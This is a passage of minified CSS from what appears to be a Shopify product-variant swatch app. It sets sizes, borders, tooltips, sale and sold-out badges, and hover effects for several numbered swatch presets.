li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619161.swatch-view-slide,variant-swatch-king div.swatch-preset-1619161.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619161 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1619161 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1619161 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1619161 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1619161 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1619161 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1619161 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619161 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619161 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619161 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1619161 .swatch-image,variant-swatch-king div.swatch-preset-1619161 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619161 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1619161 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1619161 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619161 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1619158 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1619158 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-1619158 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619158 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1619158 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619158 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1619158 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619158 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619158 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619158 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-1619158 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1619158 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1619158 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619158.swatch-view-slide,variant-swatch-king div.swatch-preset-1619158.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619158 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1619158 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1619158 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1619158 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1619158 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1619158 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1619158 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619158 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619158 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619158 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-1619158 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-1619158 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1619158 .swatch-image,variant-swatch-king div.swatch-preset-1619158 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619158 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1619158 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1619158 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619158 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1420056 .star-set-image{height:35px;width:35px;background-position:top;border-radius:0px;background-color:#00000000;background-size:cover}variant-swatch-king div.swatch-preset-1420056 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-1420056 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420056 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1420056 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1420056 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420056 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420056 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1420056 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1420056 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1420056 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable{margin:unset;width:calc(100% - 53px)}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:26.5px;left:unset}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.5px}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:41px;width:20.5px}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420056.swatch-view-slide,variant-swatch-king div.swatch-preset-1420056.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420056 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1420056 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1420056 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1420056 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1420056 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1420056 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1420056 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420056 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420056 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420056 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420056 .swatch-image,variant-swatch-king div.swatch-preset-1420056 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420056 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1420056 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1420056 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420056 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1420052 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:#00000000;background-size:cover}variant-swatch-king div.swatch-preset-1420052 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1420052 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420052 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1420052 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1420052 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420052 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420052 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1420052 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1420052 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1420052 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:13px}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420052.swatch-view-slide,variant-swatch-king div.swatch-preset-1420052.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420052 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1420052 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1420052 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1420052 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1420052 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1420052 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1420052 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420052 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420052 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420052 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420052 .swatch-image,variant-swatch-king div.swatch-preset-1420052 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420052 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1420052 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1420052 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420052 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1420050 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover;overflow:hidden;isolation:isolate}variant-swatch-king div.swatch-preset-1420050 .star-set-image::before{content:'';position:absolute;top:0;left:0;border-radius:inherit;background-image:inherit;background-position:inherit;background-repeat:no-repeat;background-size:inherit;width:100%;height:100%;opacity:1;transform:scale(1);transform-origin:top;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420050 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:0px;padding:3px}variant-swatch-king div.swatch-preset-1420050 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420050 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1420050 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420050 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420050 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420050 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-1420050 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1420050 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1420050 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .star-set-image:before{opacity:1;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper{box-shadow:0 10px 10px -10px #000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) 